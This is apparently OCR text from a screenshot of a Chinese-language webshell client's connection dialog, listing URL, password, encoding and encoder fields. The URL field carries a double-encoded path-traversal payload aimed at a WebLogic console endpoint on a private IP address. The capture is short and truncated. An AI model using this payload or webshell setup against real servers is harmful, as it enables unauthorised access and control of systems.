 编辑数据 (http://10.92.64.98:7001/console/css/%25%32%65%25%32...
保存 清空 测试连接
基础配置
URL地址 * le/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?size=1
连接密码 *
网站备注
编码设置 UTF8
连接类型 CUSTOM
编码器
default (不推荐)
base64
hex
请求信息
其他设置